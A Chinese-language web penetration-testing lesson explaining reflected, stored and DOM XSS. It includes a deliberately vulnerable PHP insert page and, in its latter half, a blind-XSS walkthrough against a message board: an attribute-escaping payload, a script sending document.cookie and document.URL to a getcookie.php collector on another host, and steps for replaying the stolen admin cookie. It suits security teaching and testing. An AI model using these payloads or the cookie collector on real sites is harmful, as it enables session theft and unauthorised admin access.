day3-xss漏洞(米斯特web渗透测试)
day3-xss漏洞(米斯特web渗透测试)
- XSS
- Xss种类三种反射型
- 1.反射型xss
- 2.存储型xss
- 3.DOM型xss
XSS
Xss有一部分是前端的有一部分不是前端的,我们来看一下,昨天的HTML注入修复方法应灵活使用。

HTML注入是注入一段HTML,那么HTML里面包含了css,js。昨天css也利用过了(如用黑色背景将其覆盖掉,把下面用白色背景覆盖掉,再写上登录框)。Xss也可以这样利用。
Xss实际上是插入一段JavaScript代码,但JavaScript代码是可以使用HTML标签调用的。
看上方的http://html.php?html=<script>alert(1)</script>,导致右下方弹出一个含1的框。
alert(1)弹出一个框内容是里面的东西。
Xss和HTML注入都是将一段代码插入页面中。
Xss种类三种反射型

1.反射型xss
反射型xss(白帽子发送了一个xss代码到服务器上,需要经过服务器PHP代码查看处理的,处理完后会将这段代码返回,返回会在浏览器上 看得到,如果此时存在xss那就会弹出上面这个框。)
Payload有效载荷,它的实际意思是测试了一段payload测试了一段代码,相当于xss代码相当于HTML注入的代码。在输入xss代码时浏览器可能会拦截可以关掉拦截。直接用火狐浏览器吧。在火狐没有拦截,可以弹框的。当弹框后就检测成功了,还没有达到利用程度。其实自带的E浏览器也是可以使用的。


2.存储型xss
存储型xss(现在只讲检测不讲利用,等会再利用)浏览器发送一段payload一段xss代码到服务器,服务器后端代码经过处理要存储给数据库,而这个测试的页面后端的代码从数据库查询过来的东西。查询你插入的这段代码,并把你这段代码输送到页面中。这时如果你在输出的时候没有做限制,或者你在浏览器刚开始发送的时候没有做限制。输入点和输出点没有做限制是存在漏洞的那我们来看一下。

如上图所示,左上方有个网站,有个名字(代码),我们点击添加,发现他的数据库中的name这一列多了一个名字(代码),那么我们去找对应的页面,可以看到页面一打开就弹出了一个xss,因为name值是xss代码,输出的也是直接把xss代码解析了,所以才会有这个弹框。
接下来实战一下
下面是safe.php的代码
<?php
$conn = mysql_connect('localhost','root','root') or die('bad!');//连接数据库
mysql_query("SET NAMES utf-8'");
mysql_select_db('xsstest',$conn) OR emMsg("数据库连接失败");//选择一个数据库
if (@$_POST['name']) {$name = $_POST['name'];$sql = "INSERT INIO 'admin' ('name') VALUES ('{$name}');";$result = mysql_query($sql,$conn) or die(mysql_error());echo "<script>alert(/添加成功!/)</script>";
}
?>
<!DOCTYPE html>
<html>
<head><meta charset="utf-8" /><title>用户添加</title>
</head>
<body>
<form action="" method="post">name:<input type="text" name="name"><br><input type="submit" value="add">
</form>
</body>
</html>
个人中心这一块怎么利用,我们只需让攻击者在被攻击者访问这个,现在保密,在下个漏洞讲,需要结合另一个漏洞



3.DOM型xss
DOM型xss,这个js可以操作前端的代码,是前端中的王者。DOM型xss是因为JavaScript出了问题,前端的代码出了问题才导致的这些DOM节点被修改、创建、删除。
DOM发送并返回,整个操作在浏览器中进行,而反射型(发给服务器处理并返回,无持久性,删除了这段url代码就没有漏洞)、存储型(发给服务器处理、存储、再返回,在数据库中有持久性)都需发给服务器。
基于DOM的跨站点脚本不需要依赖于服务器端响应的内容,如果某些HTML页面使用了document.location\document.URL或者document.referer等DOM元素的属性,攻击者可以利用这些属性植入恶意脚本实施基于DOM的跨站点脚本攻击。


他们的危害是类似的,存储型xss危害相对较大
这个存储型如果在个人中心利用的话会比较麻烦,我们来看一下xss盲打的实例,假设在一个公司工作,客户给一个留言板,要求测试此留言板是否有漏洞,因为学了xss刚刚,这时先测一下有没有xss漏洞。
一切前端的属性限制在审查元素中是无效的,若是输入密码或账号有字数限制,可以在审查元素中看到maxlength这一属性将其字数限制修改,然后在页面就能成功了。
注意你发表留言,你能看到吗?提交时发现提交成功,留言需经管理员审核才能发布,想一下,如果管理员发现怎么办,管理员后台如果过触发了这段代码怎么办或者将这些代码删掉了怎么办(并没有点击进去看)
注意尽量在姓名和邮箱这边不要插入xss代码,姓名后端也会给限制,或者邮箱无@等格式也不给发送给管理员,所以一般会在留言内容中插入<script>alert(1)</script>进行测试,自己这边代码并未执行,而管理员点进去之后代码也并未执行到底是为什么呢然而在审查元素时会发现,它是被HTML实体化编码了,这个xss代码并未被解析。两个思路一个不干了,一个研究xss的payload能去解析才行。
<input type="submit" value="<script>alert(1)</script>">,注意xss代码在value中前后被“”包起来了,想一下,我们也可以输入双引号进去,在input标签内左右尖括号包好,如何构建此payload另其真正的被执行解析呢
<input type="submit" value=""><script>alert(1)</script>">将上面的xss代码变为"><script>alert(1)</script>就能从value中逃逸出来。当你以这个代码输入到浏览内容并发送时,管理员打开就会触发xss,然后就弹出1了。这时你就会想管理员弹出1了我们怎么知道,要知道js代码什么都可以控制,管理员去访问我们的一个文件,我们可以记录一下谁访问我们的文件,document.location.href=”http://www.hi-ourlife.com/”。将输入的内容变成
"><script>document.location.href=”http://www.hi-ourlife.com/”</script>此时这个网站会有记录。
有个getcookie.php,有些数据要存在客户端,cookie主要是用于辨别用户,也算是凭证吧,我们获取了它的cookie获取了它的凭证,获取了其管理员的凭证,第一步即验证了这个漏洞真实存在,第二个我们获取了它的凭证就能登录其后台。我们就可以试试,那怎么构建呢?
此getcookie.php是放在我们的网站下面的路径就是
http://192.168.0.109/mst/getcookie.php?cookie=
<?php
if (file_put_contents("cookie.txt", 'Cookie:'.$_GET['cookie'],FILE_APPEND)) {echo "ok";
}
?>
document.cookie在自己的网站中也可以获取cookie
接下来我们在留言板内容中输入”><script>document.location.href=”http://192.168.0.109/mst/getcookie.php?cookie=”+document.cookie</script>但是我们获取了cookie之后但不知道后台是什么,还需要将后台获取出来。
故在留言板中的内容要输入下方代码
“><script>document.location.href=”http://192.168.0.109/mst/getcookie.php?cookie=”+document.cookie+”&durl=”+document.URL</script>
我们已经在生成的txt文件中获得管理员的cookie了,那如何使用呢?很简单,火狐浏览器打开,安装一个插件firebug,安装好后会令你重启一个浏览器,重启,右键使用firebug查看元素,此时点击cookie,编辑一下,将获得的cookie写入,也可以将cookie失效日期更改然后再点击输入管理员网站,注意要改成会话模式。此时注意可以进来了。
当然xss也会有httponly这个也是希望大家课后自主学习一下,今天先到这明天还会讲之前的个人中心漏洞打一个组合拳一起利用。
